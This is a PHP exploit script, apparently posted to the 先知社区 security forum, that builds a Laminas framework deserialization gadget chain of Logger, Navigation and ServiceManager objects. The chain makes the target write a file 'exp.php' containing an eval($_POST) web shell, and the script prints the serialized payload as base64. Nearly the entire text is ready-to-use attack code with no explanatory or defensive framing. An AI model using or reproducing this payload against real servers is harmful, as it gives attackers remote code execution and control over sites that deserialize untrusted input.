 <?php
namespace Laminas\Log;
class Logger {
    protected $writers;
    public function __construct(){
        $a=new \Laminas\View\Helper\Navigation();
        $this->writers=[$a];
    }
}
namespace Laminas\View\Helper;
class Navigation{
    protected $container;
    protected $plugins;
    protected $injected = [];
    public function __construct(){
        $this->plugins=new \Laminas\ServiceManager\ServiceManager();
        $this->container=new \Laminas\Text\Table\Table();
    }
}
namespace Laminas\ServiceManager;
class ServiceManager{
    protected $factories = [];
    private $resolvedAliases = [];
    protected $creationContext;
    protected $services = [];
    public function __construct()
    {
        $this->creationContext="exp.php";
        $this->resolvedAliases=["shutdown"=>'<?php eval($_POST["aa"]);?>'];
        $this->factories['<?php eval($_POST["aa"]);?>']='file_put_contents';
        $this->factories['shutdown']=true;
    }
}
namespace Laminas\Text\Table;
class Table{

}

$a=new \Laminas\Log\Logger();

echo base64_encode(serialize($a));
先知社区
Mrkaixin